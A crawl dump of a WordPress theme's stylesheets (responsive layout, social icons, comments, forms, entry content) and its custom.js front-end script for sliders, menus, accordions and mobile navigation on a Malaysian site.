.gallery-caption {
  font-size: 14px;
}
.bypostauthor {
  color: #444;
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/responsive.css
body_size: 5064
content:
/*	Less Framework 4
	http://lessframework.com
	by Joni Korpi
	License: http://opensource.org/licenses/mit-license.php	*/
/*	



/*		Default Layout: 992px. 
		Gutters: 24px.
		Outer margins: 48px.
		Leftover space for scrollbars @1024px: 32px.
-------------------------------------------------------------------------------
cols    1     2      3      4      5      6      7      8      9      10
px      68    160    252    344    436    528    620    712    804    896    */
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
.navbar #comboNav {
  display: none;
}
.navbar #main-nav {
  display: block;
}
/*		Tablet Layout: 768px.
		Gutters: 24px.
		Outer margins: 28px.
		Inherits styles from: Default Layout.
-----------------------------------------------------------------
cols    1     2      3      4      5      6      7      8
px      68    160    252    344    436    528    620    712    */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  
}
/*		Mobile Layout: 320px.
		Gutters: 24px.
		Outer margins: 34px.
		Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */
@media only screen and (max-width: 767px) {
  /*-----------------------------------------------------------------------------------*/
  /*	typo
  	/*-----------------------------------------------------------------------------------*/
  h1 {
    font-size: 1.5em;
  }
  h2 {
    font-size: 1em;
  }
  h3 {
    font-size: 1.3em;
  }
  .page-section .subheading,
  .page-section-odd .subheading {
    font-size: 1em;
  }
  .page-section h1,
  .page-section-odd h1 {
    font-size: 1.5em;
  }
  .page-section h2,
  .page-section-odd h2 {
    font-size: 2em;
  }
  .page-section h3,
  .page-section-odd h3 {
    font-size: 1.5em;
    font-weight: 700;
    color: #444;
  }
  .main {
    font-size: 16px;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	nav
  	/*-----------------------------------------------------------------------------------*/
  body .navbar #comboNav {
    display: block;
    margin: 1em auto;
    width: 90%;
    padding: 5px 10px;
    font-size: .8em;
    -webkit-appearance: none;
    background-image: url(../img/combobox.png);
    background-position: center right;
    background-repeat: no-repeat;
  }
  body .navbar #main-nav {
    display: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	main
  	/*-----------------------------------------------------------------------------------*/
  body.home {
    padding-top: 28em;
    /* has relation with the main-title class */
  }
  body {
    padding-top: 16em;
    /* has relation with the main-title class */
  }
  /*-----------------------------------------------------------------------------------*/
  /*	WORK
  	/*-----------------------------------------------------------------------------------*/
  #work-filter {
    display: none;
  }
  #work-container {
    /* this rule is needed by MixitUp jquery */
  
  }
  #work-container .mix {
    opacity: 0;
    display: none;
    /* semiperfect gutter layout 31% width and a gutter of 1% to each side */
  
    width: 100%;
    margin: 0;
    margin-bottom: 1.2em;
  }
  #work-container .thumb {
    display: block;
  }
  #work-container .title {
    display: block;
    padding-bottom: 10px;
    text-align: center;
    font-family: 'Lato', serif;
    font-weight: 300;
    font-size: 1em;
    color: #444;
    text-decoration: none;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	SINGLE-WORK
  	/*-----------------------------------------------------------------------------------*/
  .project-info,
  .project-content {
    width: 100%;
    float: none;
  }
  .related-projects {
    padding: 5%;
  }
  .related-projects li {
    float: none;
    width: 100%;
    padding-bottom: 1em;
  }
  /*-----------------------------------------------------------------------------------*/
  /*	widgets
  	/*-----------------------------------------------------------------------------------*/
  .widget-cols > li {
    float: none;
    width: 100%;
    margin-right: 0;
    margin-bottom: 40px;
    font-size: .85em;
  }
  .widget-cols > li.third-col {
    margin-right: 0;
  }
  /* MOBILE FORMS ----------------------------------------------------*/.wpcf7-form input,
  #contactForm input,
  .wpcf7-form textarea,
  #contactForm textarea,
  #commentform input,
  #commentform textarea {
    width: 90%;
  }
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/social-icons.css
body_size: 3192
content:



.icons a.twitter { background: url(../img/social-icons/twitter.png) left top no-repeat; }
.icons a.dribbble { background: url(../img/social-icons/dribbble.png) left top no-repeat; }
.icons a.rss { background: url(../img/social-icons/rss.png) left top no-repeat; }
.icons a.pinterest { background: url(../img/social-icons/pinterest.png) left top no-repeat; }
.icons a.digg { background: url(../img/social-icons/digg.png) left top no-repeat; }
.icons a.flickr { background: url(../img/social-icons/flickr.png) left top no-repeat; }
.icons a.forrst { background: url(../img/social-icons/forrst.png) left top no-repeat; }
.icons a.vimeo { background: url(../img/social-icons/vimeo.png) left top no-repeat; }
.icons a.reddit { background: url(../img/social-icons/reddit.png) left top no-repeat; }
.icons a.linkedin { background: url(../img/social-icons/linkedin.png) left top no-repeat; }
.icons a.facebook { background: url(../img/social-icons/facebook.png) left top no-repeat; }
.icons a.paypal { background: url(../img/social-icons/paypal.png) left top no-repeat; }
.icons a.stumbleupon { background: url(../img/social-icons/stumbleupon.png) left top no-repeat; }
.icons a.email { background: url(../img/social-icons/email.png) left top no-repeat; }
.icons a.deviantart { background: url(../img/social-icons/deviantart.png) left top no-repeat; }
.icons a.netvibes { background: url(../img/social-icons/netvibes.png) left top no-repeat; }
.icons a.yahoo { background: url(../img/social-icons/yahoo.png) left top no-repeat; }
.icons a.github { background: url(../img/social-icons/github.png) left top no-repeat; }
.icons a.addthis { background: url(../img/social-icons/addthis.png) left top no-repeat; }
.icons a.behance { background: url(../img/social-icons/behance.png) left top no-repeat; }
.icons a.blogger { background: url(../img/social-icons/blogger.png) left top no-repeat; }
.icons a.slashdot { background: url(../img/social-icons/slashdot.png) left top no-repeat; }
.icons a.technorati { background: url(../img/social-icons/technorati.png) left top no-repeat; }
.icons a.googleplus { background: url(../img/social-icons/googleplus.png) left top no-repeat; }
.icons a.apple { background: url(../img/social-icons/apple.png) left top no-repeat; }
.icons a.myspace { background: url(../img/social-icons/myspace.png) left top no-repeat; }
.icons a.sharethis { background: url(../img/social-icons/sharethis.png) left top no-repeat; }
.icons a.yelp { background: url(../img/social-icons/yelp.png) left top no-repeat; }
.icons a.delicious { background: url(../img/social-icons/delicious.png) left top no-repeat; }
.icons a.lastfm { background: url(../img/social-icons/lastfm.png) left top no-repeat; }
.icons a.youtube { background: url(../img/social-icons/youtube.png) left top no-repeat; }
.icons a.skype { background: url(../img/social-icons/skype.png) left top no-repeat; }
.icons a.tumblr { background: url(../img/social-icons/tumblr.png) left top no-repeat; }
.icons a.aim { background: url(../img/social-icons/aim.png) left top no-repeat; }
.icons a.google { background: url(../img/social-icons/google.png) left top no-repeat; }

.icons a:hover { background-position: left -34px; }




--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/comments.css
body_size: 4322
content:
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/* COMMENTS ------------------------------------------------------------*/
.reply-wrapper {
  background: #fff;
  width: 100%;
  padding-bottom: 130px;
}
#comments-wrap {
  background: #fff;
  margin: 0px;
  /* COMMENTS PAGINATION ------------------------------------------------------------*/

}
#comments-wrap a {
  color: #888;
  font-size: 100;
  font-size: .7em;
  text-decoration: none;
}
#comments-wrap .heading {
  margin: 0px;
  padding: 1em 0;
  background: #444;
  color: #fff;
}
#comments-wrap .nocomments {
  text-align: center;
  padding: 20px;
}
#comments-wrap .commentlist {
  list-style-type: none;
  max-width: 900px;
  margin: 0 auto;
  padding-bottom: 3em;
  padding-left: 20px;
  padding-right: 20px;
}
#comments-wrap .commentlist .comment {
  padding: 10 0 0px 0;
  border-top: 1px #444 solid;
  margin: 0 0 18px;
  padding: 25px 0px 0px 0px;
  /* REPLY ------------------------------------------------------------*/

  /* CHILDREN ------------------------------------------------------------*/

}
#comments-wrap .commentlist .comment .comment-body {
  position: relative;
  margin-bottom: 20px;
  /* META ------------------------------------------------------------*/

}
#comments-wrap .commentlist .comment .comment-body .comment-author {
  color: #444;
}
#comments-wrap .commentlist .comment .comment-body .comment-author cite {
  font-weight: bold;
  font-style: normal;
  color: #2C2D31;
  margin: 0;
  padding: 0;
}
#comments-wrap .commentlist .comment .comment-body .comment-author cite a {
  padding: 0 15px 0 0;
  color: #2C2D31;
}
#comments-wrap .commentlist .comment .comment-body .comment-author p:last-child {
  margin: 0;
}
#comments-wrap .commentlist .comment .comment-body .comment-author .avatar {
  float: left;
  margin: 2px 15px 0 0;
  /* rounded and shadow */

  border-radius: 150px;
  -webkit-border-radius: 150px;
  -moz-border-radius: 150px;
}
#comments-wrap .commentlist .comment .comment-body .comment-meta {
  margin: 0 0 40px 50px;
  color: #a4a5aa;
  position: relative;
}
#comments-wrap .commentlist .comment .reply {
  position: absolute;
  right: 1px;
  top: 1px;
}
#comments-wrap .commentlist .comment .reply .comment-reply-link {
  display: block;
  color: #444 ;
  font-size: 12px;
  text-transform: uppercase;
  background: #f1f1f1;
  padding: 3px 10px;
}
#comments-wrap .commentlist .comment .reply .comment-reply-link:hover {
  background: #dbc333;
}
#comments-wrap .commentlist .comment .children {
  list-style-type: none;
  margin-left: 74px;
}
#comments-wrap .commentlist .comment .children .comment {
  border-bottom: none;
  border-top: 1px #444  solid;
}
#comments-wrap .commentlist .comment .children .comment .comment-body {
  margin: 20px 0 0 0px;
}
#comments-wrap .commentlist .comment .children .comment .comment-body .avatar {
  height: 35px;
  width: 35px;
}
#comments-wrap .commentlist .comment .children .comment .comment-body .comment-meta {
  margin-left: 40px;
  margin-bottom: 18px;
}
#comments-wrap .commentlist > li:first-child {
  border: none;
  padding-top: 20px;
}
#comments-wrap .comments-pagination {
  clear: both;
  overflow: hidden;
  padding: 20px 0;
  position: relative;
  font-size: 14px;
  line-height: 13px;
  margin-bottom: 10px;
}
#comments-wrap .comments-pagination span,
#comments-wrap .comments-pagination a {
  display: block;
  float: left;
  margin: 2px 2px 2px 0;
  padding: 6px 9px 5px 9px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #555;
}
#comments-wrap .comments-pagination span:hover,
#comments-wrap .comments-pagination a:hover {
  color: #fff;
  background: #000000;
}
#comments-wrap .comments-pagination .current {
  padding: 6px 9px 5px 9px;
  background: #000000;
  color: #fff;
}
#comments-wrap .comments-pagination .add-comment-link a {
  font-size: 14px;
  padding: 0 15px 0 0;
}
#comments-wrap .comment-body ul {
  list-style-type: disc;
}
#comments-wrap .comment-body ol {
  list-style-type: decimal;
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/forms.css
body_size: 3888
content:
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/* FORMS ------------------------------------------------------------*/
#respond {
  padding: 0 5%;
}
#respond .heading {
  margin-bottom: 10px;
  padding-top: 0px;
  padding-bottom: 10px;
  border-top: 0px solid #cf7831;
  border-bottom: 4px solid #cf7831;
}
#reply-title {
  margin-bottom: 10px;
  padding-top: 0px;
  padding-bottom: 10px;
  border-top: 0px solid #cf7831;
  border-bottom: 5px solid #cf7831;
}
#commentform,
#contactForm,
.wpcf7-form {
  margin-bottom: 21px;
}
#commentform h4,
#contactForm h4 {
  margin-top: 20px;
  margin-bottom: 20px;
}
.wpcf7-form input,
.wpcf7-form textarea,
#contactForm input,
#contactForm textarea,
#commentform input,
#commentform textarea {
  display: block;
  padding: 10px 15px;
  margin-top: 10px;
  margin-bottom: 10px;
  width: 910px;
  background: #eaeaea;
  color: #484848;
  border: 1px  solid #ccc;
  font-size: 14px;
  line-height: 1.5em;
  overflow: auto;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="text"],
#contactForm input[type="text"],
#commentform input[type="text"],
#contactForm input[type="password"],
#commentform input[type="password"] {
  overflow: auto;
  margin-top: 10px;
  margin-bottom: 10px;
  overflow: hidden;
}
.wpcf7-form input:focus,
.wpcf7-form textarea:focus,
#contactForm input:focus,
#contactForm textarea:focus,
#commentform input:focus,
#commentform textarea:focus {
  background: #fff;
  -webkit-box-shadow: 0px 0px 3px rgba(224, 148, 2, 0.4);
  -moz-box-shadow: 0px 0px 3px rgba(224, 148, 2, 0.4);
  -o-box-shadow: 0px 0px 3px rgba(224, 148, 2, 0.4);
  box-shadow: 0px 0px 3px rgba(224, 148, 2, 0.4);
}
/*  blog width */
#commentform input,
#commentform textarea {
  width: 590px;
}
/* input form widths */
.wpcf7-form input,
#contactForm input {
  display: block;
  width: 450px;
}
/* text area height */
.wpcf7-form textarea,
#contactForm textarea,
#commentform textarea {
  height: 200px;
}
#searchsubmit,
.wpcf7-submit,
#contactForm input[type="submit"],
#commentform input[type="submit"],
#contactForm input[type="button"] {
  width: auto;
  color: #fff;
  font-size: 14px;
  background: #cf7831;
  border: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
}
#searchsubmit:hover,
.wpcf7-submit:hover,
#contactForm input[type="submit"]:hover,
#commentform input[type="submit"]:hover,
#contactForm input[type="button"]:hover {
  background: #dbc333;
}
#respond {
  margin: 0 auto;
  max-width: 900px;
}
#respond input {
  width: 70%;
}
#respond textarea {
  width: 80%;
}
#comments-wrap #cancel-comment-reply-link {
  display: block;
  float: right;
  font-size: 14px;
  text-decoration: none;
  background: #444;
  color: #fff;
  padding: 5px 15px;
}
#commentform .comment-notes {
  margin-bottom: 30px;
  font-size: 12px;
  color: #9d917c;
}
#contactForm input#submit {
  margin-top: 7px;
}
#contactForm p,
#commentform p {
  margin-bottom: 0px;
}
#error {
  margin-left: 10px;
}
#sent-form-msg {
  padding: 5px 10px;
  margin-bottom: 40px;
  background: rgba(0, 0, 0, 0.1);
  color: #cf7831;
}
#commentform .form-allowed-tags {
  display: none;
  font-size: 12px;
  line-height: 1.4em;
  color: #9d917c;
  margin-bottom: 20px;
}
.respond-title-wrap,
.comment-title-wrap {
  border-bottom: 1px solid #484848;
  padding: 0 0 15px 0;
  margin: 0 0 30px 0;
}
#respond-title,
#comments,
.add-comment-link {
  font-size: 14px;
  color: #2c2d31;
  font-weight: bold;
}
.respond-caption {
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/css/entry-content.css
body_size: 2153
content:
/*-----------------------------------------------------------------------------------*/
/*	Vars
/*-----------------------------------------------------------------------------------*/
/*-----------------------------------------------------------------------------------*/
/*	MIXINS
/*-----------------------------------------------------------------------------------*/
/* ENTRY CONTENT ------------------------------------------------------------*/
.entry-content {
  /* =WordPress Core
	-------------------------------------------------------------- */

}
.entry-content a {
  color: #cf7831;
}
.entry-content strong {
  font-weight: bold;
}
.entry-content ul {
  list-style: disc;
}
.entry-content ol {
  list-style: decimal;
}
.entry-content img {
  max-width: 100%;
  height: auto;
}
.entry-content .alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content .aligncenter,
.entry-content div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.entry-content .alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.entry-content .alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.entry-content .aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.entry-content a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.entry-content a img.alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
.entry-content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.entry-content .wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */

  padding: 5px 3px 10px;
  text-align: center;
}
.entry-content .wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.entry-content .wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.entry-content .wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.entry-content .wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.entry-content .wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}


--- FILE ---
content_type: application/javascript
request_url: http://chanlee.com.my/wp-content/themes/dokedoke/js//custom.js?ver=4.0.18
body_size: 4554
content:
// Jquery with no conflict
jQuery(document).ready(function($) {

	/*-----------------------------------------------------------------------------------*/
	/*	Main Background slide
	/*
	/* ADDING SLIDES 
	/* after myJsVars.front_background2, enter a new line with the url of the image inside quotes
	/* example "http://someserver.com/img_3.jpg"
	/*
	/*-----------------------------------------------------------------------------------*/

	$('#home-title').backstretch([
	myJsVars.front_background1,
	myJsVars.front_background2,
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-41.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-5.jpg",
	"http://chanlee.com.my/wp-content/uploads/2014/12/page-bg-6.jpg",
	], {duration: myJsVars.front_background_duration, fade: 750});
	
	/*-----------------------------------------------------------------------------------*/
	/*	INNER PAGES TITLE BACKGROUND
	/*-----------------------------------------------------------------------------------*/
	
	$('#page-title').backstretch(myJsVars.inner_background);


	/*-----------------------------------------------------------------------------------*/
	/*	Mix it Up sorting
	/*-----------------------------------------------------------------------------------*/

	if($().mixitup){
		 $('#work-container').mixitup();	
	}
	
	/*-----------------------------------------------------------------------------------*/
	/*	share social
	/*-----------------------------------------------------------------------------------*/
	
	$('#twitter-share').click(function(event) {
    
     	 var pathname = window.location;
     	 
     
	    // Create the twitter URL
	    var tweeturl = 'http://twitter.com/share?url='+encodeURI(pathname);
	    
	    this.href = tweeturl;
                
     
		});

	
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	swipper slides
	/*-----------------------------------------------------------------------------------*/
	
	/* Initialize Slider */	
	var swiper = $('.swiper-container').swiper({
		loop:true,
		grabCursor: true,
		autoPlay: 3000,
		calculateHeight: true
	});
	
	
	/*-----------------------------------------------------------------------------------*/
	/*	dropdown menus sperfish
	/*-----------------------------------------------------------------------------------*/
	
	$(".sf-menu").superfish({ 
        animation: {height:'show'},   // slide-down effect without fade-in 
        delay:     800 ,              // 1.2 second delay on mouseout 
        autoArrows:  false,
        speed: 100
    });
    
    /*-----------------------------------------------------------------------------------*/
	/*	ACCORDIONS
	/*-----------------------------------------------------------------------------------*/
	
	$('.accordion-container').hide(); 
	$('.accordion-trigger:first').addClass('active').next().show();
	$('.accordion-trigger').click(function(){
		if( $(this).next().is(':hidden') ) { 
			$('.accordion-trigger').removeClass('active').next().slideUp();
			$(this).toggleClass('active').next().slideDown();
		}
		return false;
	});
	
	/*-----------------------------------------------------------------------------------*/
	/*	TOGGLE
	/*-----------------------------------------------------------------------------------*/
	
	$('.toggle-trigger').click(function() {
		$(this).next().toggle('slow');
		$(this).toggleClass("active");
		return false;
	}).next().hide();
    
    
	/*-----------------------------------------------------------------------------------*/
    /*	MOBILE NAVIGATION
    /*-----------------------------------------------------------------------------------*/
    
    // Prepend combo nav holder
    $('.navbar').append('<div id="combo-holder"></div>');
    
    // Create the dropdown base
	$("<select id='comboNav' />").appendTo("#combo-holder");
	
	// Create default option "Go to..."
	$("<option />", {
		"selected": "selected",
		"value"   : "",
		"text"    : "Navigation"
	}).appendTo("#combo-holder select");
	
	// Populate dropdown with menu items
	$(".navbar a").each(function() {
		var el = $(this);		
		var label = $(this).parent().parent().attr('id');
		var sub = (label == 'main-nav') ? '' : '- ';
		
		$("<option />", {
		 "value"   : el.attr("href"),
		 "text"    :  sub + el.text()
		}).appendTo("#combo-holder select");
	});
	
	/* Combo navigation action ----------------------------------------------------*/  
	
	$("#comboNav").change(function() {
	  location = this.options[this.selectedIndex].value;
	});
	

});


